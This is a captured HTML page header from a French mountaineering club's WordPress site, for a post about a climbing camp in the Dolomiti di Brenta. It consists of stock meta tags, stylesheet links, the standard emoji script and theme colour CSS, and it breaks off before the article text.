

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asceast-montagne.fr/2015/08/29/camp-descalade-dolomiti-di-brenta/
body_size: 23608
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->

    <head>

        <!-- GENERAL HEADER -->
        <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
        <meta content="black" name="apple-mobile-web-app-status-bar-style">
        <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

        <!-- THEME OPTIONS -->
        
        <!-- DYNAMIC HEAD -->
        	<!-- NATIVE HEADER STUFF -->

			
		<meta name='description' content=''>
        <meta charset="UTF-8">
        <link rel="pingback" href="https://www.asceast-montagne.fr/xmlrpc.php" />

	<!-- FAVICON -->

        <link rel="shortcut icon" href="https://www.asceast-montagne.fr/wp-content/themes/sport/img/default_favicon.ico" />
        
	<!-- USER FONTS -->

	    	    	    	    	    	    	    	    	    
	<!-- OPEN GRAPH -->

		
        <!-- WORDPRESS MAIN HEADER CALL -->
        <title>Camp d&#039;escalade : Dolomiti Di Brenta &#8211; Section Montagne &#8211; AS CEA/ST Grenoble</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Section Montagne - AS CEA/ST Grenoble &raquo; Flux" href="https://www.asceast-montagne.fr/feed/" />
<link rel="alternate" type="text/calendar" title="Section Montagne - AS CEA/ST Grenoble &raquo; Flux iCal" href="https://www.asceast-montagne.fr/sorties/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asceast-montagne.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.asceast-montagne.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sport_shortcodes_plugin_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/css/tc_shortCodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sport_shortcodes_plugin_flexslider_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/css/flexslider.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sport_widgets_plugin_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sport_widgets_plugin_morris_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/css/morris.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-skeleton.min.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-override-style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/tribe-events/tribe-events.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/normalize.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='canon-sidr-style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/jquery.sidr.light.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='isotope_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/isotope.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/flexslider.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/font-awesome.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/jquery.countdown.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/owl-carousel/owl.carousel.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_theme_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/owl-carousel/owl.theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/responsive.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fullwidth_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/full.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/jquery.fancybox.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_buttons_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-buttons.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<!--n2css--><!--n2js-->
	<style type="text/css">
	
	
	
	
/* ==========================================================================
   THEME COLOURS
   
   
   001. BODY BACKGROUND
   002. MAIN PLATE BACKGROUND
   003. MAIN TEXT
   004. LINKS
   005. LINK HOVER
   006. MAIN HEADINGS
   007. SECONDARY BODY TEXT
   008. TERTIARY BODY TEXT
   009. LOGO AS TEXT
   010. FEATURE COLOR 1
   011. FEATURE COLOR 2
   012. WHITE TEXT
   013. PRE HEADER BACKGROUND
   014. PRE HEADER TEXT	
   015. PRE HEADER TEXT HOVER
   016. HEADER BACKGROUND
   017. HEADER TEXT
   018. HEADER TEXT HOVER
   019. POST HEADER BACKGROUND
   020. POST HEADER TEXT
   021. POST HEADER TEXT HOVER
   022. PRE HEADER TERTIARY MENU BACKGROUND
   023. HEADER TERTIARY MENU BACKGROUND
   024. POST TERTIARY MENU BACKGROUND
   025. SIDR BACKGROUND
   026. SIDR TEXT
   027. SIDR TEXT HOVER
   028. SIDR BORDER
   029. BUTTON 1 BACKGROUND COLOR
   030. BUTTON 1 HOVER BACKGROUND COLOR
   031. BUTTON COLOR 1
   032. FEATURE BACKGROUND COLOR 2
   033. BUTTON 2 HOVER BACKGROUND COLOR
   034. BUTTON COLOR 2
   035. FEATURE BACKGROUND COLOR 3
   036. BUTTON 3 HOVER BACKGROUND COLOR
   037. BUTTON COLOR 3
   038. FEATURE BLOCK 1 BACKGROUND
   039. FEATURE BLOCK 2 BACKGROUND
   040. LITE BLOCKS BACKGROUND
   041 /042. FORM ELEMENTS
   043. MAIN BORDERS
   044. FOOTER BACKGROUND
   045. FOOTER HEADINGS
   046. FOOTER TEXT
   047. FOOTER TEXT HOVER
   048. FOOTER BORDERS
   049. FOOTER BUTTONS
   050. / 051. FOOTER FORMS
   052. FOOTER ALTERNATE BLOCK COLOR
   053. BASELINE BACKGROUND
   054. BASE TEXT
   055. BASE TEXT HOVER	   

   
   ========================================================================== */	
	
	
	
	
/* 
001. BODY BACKGROUND _________________________________________________________ */

 body.boxed-page{
   	background: #f1f1f1;
   	background: #f1f1f1!important;}







/* 
002. MAIN PLATE BACKGROUND ____________________________________________________ */

.outter-wrapper, .text-seperator-line h5, .comment-num, fieldset.boxy fieldset, .mosaic-backdrop, .tooltipster-default, 
ul.tab-nav li.active, .white-btn, a.white-btn, .white-btn:hover, a.white-btn:hover, .owlCustomNavigation .btn, .owlCustomNavigation .btn:hover, .pb_gallery .main .isotope_filter_menu li a, .boxed-page .tt_event_theme_page:before, .tt_event_theme_page, .main table.tt_timetable tr, .single-events, .pb_gallery .main .isotope_filter_menu li a

 /* WOO COMMERCE */,
 .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
 
 /* BUDDYPRESS */,
 #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress .item-list-tabs.activity-type-tabs ul li.selected, #bbpress-forums div.odd, #bbpress-forums ul.odd
 
 /* EVENTS CALENDAR */,
 .tribe-events-list-separator-month span, .single-tribe_events .tribe-events-schedule .tribe-events-cost, .tribe-events-sub-nav li a
 
 /* TABLEPRESS */,
 .tablepress .even td
  {
   	background: #ffffff;  
   	background: #ffffff;}
	
	




	

/* 
003. MAIN TEXT ________________________________________________________________ */  

html, body, button, input, select, textarea, aside .tweet, ul.tab-nav li, ul.accordion li, .accordion-btn,  ul.toggle li, div.post-footer, .main-content .woocommerce-message, .lead, strong, b, pre, .tt_event_theme_page p, .tt_event_items_list li

/* WOO COMMERCE */,
.woocommerce-tabs .comment-text .description, #payment ul.payment_methods.methods p { 
	color: #3d4942;
   	color: #3d4942;}
	
	
	
	
	
	

/* 
004. LINKS ____________________________________________________________________ */  
a, .boxy blockquote cite, a h4, .tt_tabs_navigation li a{
	color: #3d4942;
	color: #3d4942;}

/* TABLEPRESS */
.dataTables_wrapper .dataTables_paginate a{
	color: #3d4942;
	color: #3d4942!important;}	
	
	
	
	
	

/* 
005. LINK HOVER _______________________________________________________________ */ 

.main a:hover,  #scrollUp:hover, .main h1 a:hover,  a:hover span,  .boxed h5, .main a:hover *, .icon-thirds li:hover em:before,  
h4 span, .boxed ul.social-link a:hover, .meta.option-set a.selected, .page-numbers.current, span.wpcf7-not-valid-tip, .current-cat,  .main .btn.white-btn:hover, .main a.btn.white-btn:hover, .main .owlCustomNavigation .btn:hover, .iconBlock .fa, .media_links a, .pb_gallery .main .isotope_filter_menu li a:hover,  .owlCustomNavigation .btn:hover,  a:hover, ul.tab-nav li:hover, ul.tab-nav li.active, h3.v_nav.v_active, h3.v_nav:hover, ul.sitemap li li a:before, .list-1 li:before, .list-2 li:before, .list-3 li:before, .list-4 li:before, #recaptcha_audio_play_again:before, #recaptcha_audio_download:before, .toggle-btn.active, .accordion-btn.active, a.toggle-btn:before,  a.accordion-btn:before, .boxy ul.social-link a:hover, .boxy .inner-box h5, .active-time a, .tooltip.fa, .event-table td.current-day b:first-child, .tooltipster-content .tt-date, .evt-price, ul.pagination li a.active, .widget-list.option-set li a.selected, .widget-list.option-set li a:hover, .paralax-block .big-count div, .big-count div span,

.tt_tabs_navigation li a:hover, .pb_gallery .main .isotope_filter_menu li a:hover, .page-template-page-gallery-php .gallery-filter li a.selected,
.breadcrumb-wrapper a:hover 

/* BBPRESS */,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a

/* EVENTS CALENDAR */,
.tribe-events-list-separator-month span, .tribe-events-sub-nav li a, .tribe-events-tooltip .date-start.dtstart, .tribe-events-tooltip .date-end.dtend, .single-tribe_events .tribe-events-schedule .tribe-events-cost

/* TABLEPRESS */,
.paginate_button:hover:before, .paginate_button:hover:after, .dataTables_wrapper .dataTables_paginate a
{
	color: #ffba00;	
	color: #ffba00;}

/* TABLEPRESS */
.dataTables_wrapper .dataTables_paginate a:hover
{
	color: #ffba00;	
	color: #ffba00!important;}
	
	
	
	
	
	
	
	
	

/* 
006. MAIN HEADINGS ____________________________________________________________ */

 h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h6, .feature-link, .icon-thirds li em:before, .countdown_amount,  .caption-cite, .sc_accordion-btn, .accordion-btn, .toggle-btn, .sc_toggle-btn, .text-seperator h5, .big-count div, .tt_event_theme_page h2, .tt_event_theme_page h5, .tt_responsive .tt_timetable.small .box_header, .tt_timetable th, .tt_timetable td, .tt_event_theme_page h4, .tt_event_theme_page h3, .type-cpt_project ul.meta li:first-child strong, .pb_gallery_preview ul.meta li:first-child strong, .page-template-page-gallery-php ul.meta li:first-child strong

/* WOO COMMERCE */,
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .summary.entry-summary .price span,  .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, mark

/* BBPRESS*/,
#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink

/* BUDDYPRESS */,
#buddypress .activity-meta a.bp-primary-action span

/* EVENTS CALENDAR */,
.single-tribe_events .tribe-events-schedule *
{
	color: #004720;
   	color: #000000;}
	
	
	
	
	



/* 
007. SECONDARY BODY TEXT _______________________________________________________ */

.lead, .boxy blockquote, blockquote.post-type-quote, blockquote{
	color: #1c2721;
	color: #1c2721;}







/* 
008. TERTIARY BODY TEXT _______________________________________________________ */
.meta.date, .rating:not(:checked) > label, .toggle-btn span, .rate-box strong, .star-rating > span,
.time-table tr td:first-child, .event-table td b:first-child, .widget .post-date, .widget .rss-date, .eol *, .paging .half.eol:after, .paging .half.eol:before,
 .paging .half.eol .meta, .breadcrumb-wrapper, .breadcrumb-wrapper a, .meta, .meta a,  caption, .wp-caption-text, .multi_navigation_hint, .tweet:before,  .white-btn, a.white-btn, aside .tweet .meta:before, .twitter_theme_design .tweet .meta:before, .post-type-tweet:before,   .owlCustomNavigation .btn, .sticky:before,
 .milestone-container .time-date, .approval_pending_notice

/* WOO COMMERCE */,
 .woocommerce-result-count, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .summary.entry-summary .price del span,  .woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .widget_shopping_cart_content .cart_list li .quantity

/* BBPRESS*/,
  .bbp-forum-header a.bbp-forum-permalink, .bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink,
  #bbpress-forums .bbp-topic-header .bbp-meta a.bbp-topic-permalink, #bbpress-forums #bbp-single-user-details #bbp-user-navigation a

/* BUDDYPRESS */,
  #buddypress div#item-header div#item-meta

/* EVENTS CALENDAR */,
  .tribe-events-sub-nav li a:hover, .tribe-events-event-meta .tribe-events-venue-details, .tribe-events-thismonth div:first-child, .tribe-events-list-widget ol li .duration
  
  {
	color: #bdbdbd;
	color: #bdbdbd;}

/* TABLEPRESS */
.dataTables_wrapper .dataTables_paginate a.disabled {
	color: #bdbdbd;
	color: #bdbdbd!important;}







/* 
009. LOGO AS TEXT ____________________________________________________________ */
.logo.text{
	color: #ffffff;
	color: #ffffff;}










/* 
010. FEATURE COLOR 1 ____________________________________________________________ */

.feature-link:after, h1 span, h2 span, h1 span, h2 span, h3 span, h6 span,  .widget-footer .tab-nav li.active, .statistics li span,   ol > li:before, h3.v_active,   aside .tweet a, .twitter_theme_design .tweet a,  h3.fittext, .price-cell .inwrap:after,  .widget-footer .tab-content-block h3.v_nav.v_active,  .error[generated=true],  ul.pagination li a.active,  .main .feature-link:hover,  .highlight, .toolbar-search-btn:hover em, div.media_links a:hover, .main-container .countdown_section, .canon_animated_number h1, .feat-1,  a.feat-1, h1 span,  h2 span, h3 span, .highlight, .highlight:before, .highlight:after, a.feat-title:hover, .paging .meta, .paging .col-1-2:before, .paging .col-1-2:after,.tt_event_hours_count, .tt_event_url, .tt_items_list .value

 
 /* WOO COMMERCE */,
 .shipping_calculator h2 a, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .stock, .woocommerce #content div.product .stock, .woocommerce-page div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock
 
 /* BBPRESS*/,
 #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, .bbp-forum-header a.bbp-forum-permalink:hover, .bbp-topic-header a.bbp-topic-permalink:hover, .bbp-reply-header a.bbp-reply-permalink:hover, #bbpress-forums .bbp-topic-header .bbp-meta a.bbp-topic-permalink:hover, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li a:hover, .widget_display_stats dl dd strong
 
 /* BUDDYPRESS */,
 #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a
 
 /* EVENTS CALENDAR */,
 #tribe-bar-collapse-toggle:hover
 
 
 /* TABLEPRESS */,
 .paginate_button.disabled:after, .paginate_button.disabled:before, .paginate_button:after, .paginate_button:before
{
	color: #14934d;
   	color: #14934d;}
span.sportrate, span.quoterate{
	color: #14934d;
	color: #14934d!important;}
	






/* 
011. FEATURE COLOR 2 ____________________________________________________________ */

.more:before, .comments .more:before, cite, .main ul li:before, .comment-reply-link:before, .comment-edit-link:before, #cancel-comment-reply-link:before,
ul.toggle .toggle-btn.active, .tab-nav li.active, .accordion-btn.active, .sc_accordion-btn.active, ul.accordion li a.accordion-btn:before, ul.toggle li a.toggle-btn:before, h4.fittext, .statistics li em, .price h3,  .price-cell:first-child p span, .price-cell:after, .tt_event_theme_page ul li:before

 /* WOO COMMERCE */,
 .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before ,
 
 .tribe-bar-active a
{
	color: #ffba00;	
   	color: #ffba00;}








/* 
 012. WHITE TEXT ____________________________________________________________ */
 
 .parallax-block h4, .parallax-block h5, .callout-block h5, .widget-footer strong, .btn, input[type=button], input[type=submit], ol.graphs > li div, #menu-icon, .tp-caption.btn a, a.tp-button, #scrollUp, .feature-heading *,  .logo-text, .widget-footer .tab-nav li, nav li.donate.current-menu-item > a,  .timeline_load_more:hover h4, .main a.btn:hover, .price h3 span, .price-table-feature .price-cell.feature p, .price-table-feature .price-cell h3 span, .price-cell.feature h3, .price-cell h3 span, .widget-footer .tab-content-block h3.v_nav, .download-table .fa, .button, a.button:hover, a.btn:hover, .btn:hover .ficon, .ui-autocomplete li, .ui-autocomplete li a, .ui-state-focus, .iconBlock em.fa, .post-tag-cloud a:hover,.mosaic-overlay *, .sport-rs-heading, .sport-rs-text, .corner, .paralax-block.outter-wrapper blockquote, .price h3 span,  .price-cell:first-child p, td.active-time b:first-child, .paralax-block h1, .paralax-block h2, .paralax-block h3, .paralax-block h4, .paralax-block h5, .paralax-block h6, .paralax-block p, .paralax-block .big-count span 
 
 
 /* WOO COMMERCE */,
 .woocommerce span.onsale, .woocommerce-page span.onsale
 
 /* BBPRESS*/,
 #bbp_reply_submit, button.button, .bbp-pagination-links a.next.page-numbers, .bbp-pagination-links a.prev.page-numbers, .bbp-logged-in .button.logout-link
 
 /* BUDDYPRESS */,
 #buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress button:hover, #buddypress a.button:hover, #buddypress input[type="submit"]:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress ul.button-nav li a:hover, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, a.bp-title-button:hover, #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-links .bp-login-widget-user-logout a
 
 /* EVENTS CALENDAR */,
 .tribe-events-event-cost span, a.tribe-events-read-more, a.tribe-events-read-more:hover, .tribe-events-list-widget .tribe-events-widget-link a
  {
 	color: #fff;
    color: #ffffff; }








/* 
013. PRE HEADER BACKGROUND ____________________________________________________________ */

.pre-header-container, .pre-header-container ul, .pre-header-container .nav ul, .outter-wrapper.search-header-container,
.pre-header-container .nav ul ul li:hover ul  {
	background: #1c2721;
   	background: #1c2721;}







/* 
014. PRE HEADER TEXT ____________________________________________________________ */

.pre-header-container, .pre-header-container a, .pre-header-container a *, .pre-header-container .hasCountdown * {
	color: #ffffff;
   	color: #ffffff;}







/* 
015. PRE HEADER TEXT HOVER ____________________________________________________________ */

.pre-header-container a:hover, .pre-header-container a:hover *,
.pre-header-container li.current-menu-ancestor > a, 
.pre-header-container .sub-menu li.current-menu-ancestor > a:hover,  
.pre-header-container li.current-menu-item > a {
	color: #ffba00;
   	color: #ffba00;}
	
	
	
	
	
	

/* 
016. HEADER BACKGROUND ____________________________________________________________ */

.outter-wrapper.header-container, .header-container .nav ul, .ui-autocomplete li, .price h3, ol.graphs > li div.grey-btn, .btn.grey-btn, .price-cell.feature, .header-container .nav ul ul li:hover ul  {
	background: #00632c;
   	background: #86b3f7;}







/* 
017. HEADER TEXT ____________________________________________________________ */

.header-container, .header-container a, .header-container a *, .header-container .hasCountdown *  {
	color: #ffffff;
   	color: #ffffff;}







/* 
018. HEADER TEXT HOVER ____________________________________________________________ */

.header-container a:hover, .header-container a:hover *,
.header-container li.current-menu-ancestor > a, 
.header-container .sub-menu li.current-menu-ancestor > a:hover,  
.header-container li.current-menu-item > a,
.ui-autocomplete li.ui-state-focus    {
	color: #ffba00;
   	color: #ffba00;}
	
	



	

	

/* 
019. POST HEADER BACKGROUND ____________________________________________________________ */

.post-header-container, .post-header-container .nav ul,
.post-header-container .nav ul ul li:hover ul {
	background: #004720;
   	background: #86b3f7;}







/* 
020. POST HEADER TEXT ____________________________________________________________ */

.post-header-container, .post-header-container a, .post-header-container a *, .post-header-container .hasCountdown *{
	color: #ffffff;
   	color: #ffffff;}







/* 
021. POST HEADER TEXT HOVER ____________________________________________________________ */

.post-header-container a:hover, .post-header-container a:hover *,
.post-header-container li.current-menu-ancestor > a, 
.post-header-container .sub-menu li.current-menu-ancestor > a:hover,  
.post-header-container li.current-menu-item > a  {
	color: #ffba00;
   	color: #ffba00;}
	
	
	
	
	

	

/* 
022. PRE HEADER TERTIARY MENU BACKGROUND _________________________________________________ */

 .pre-header-container ul ul.sub-menu ul.sub-menu, .pre-header-container ul li:hover ul ul:before{
	background: #003919;
   	background: #86b3f7;}







/* 
023. HEADER TERTIARY MENU BACKGROUND ____________________________________________________________ */

.header-container .nav li:hover ul ul, 
.header-container .nav li:hover ul ul:before, 
.tp-bullets.simplebullets.round .bullet{
	background: #003919;
   	background: #86b3f7;}







/* 
024. POST TERTIARY MENU BACKGROUND _________________________________________________ */

.post-header-container .nav li:hover ul ul, .post-header-container .nav li:hover ul ul:before{
	background: #003919;
   	background: #86b3f7;}
	
	
	
	
	

/* 
025. SIDR BACKGROUND ____________________________________________________________ */

.sidr {
	background: #1c2721;
   	background: #86b3f7;}






/* 
026. SIDR TEXT ____________________________________________________________ */

.sidr, .sidr a {
	color: #ffffff;
   	color: #ffffff;}






/* 
027. SIDR TEXT HOVER ____________________________________________________________ */

.sidr a:hover, .sidr a:hover *  {
	color: #ffba00;
   	color: #ffba00;}






/* 
028. SIDR BORDER ____________________________________________________________ */

.sidr ul, .sidr li {
	border-color: #2d3a33!important;
		border-color: #86b3f7!important;}




/* 
029. BUTTON 1 BACKGROUND COLOR  _________________________________________________ */

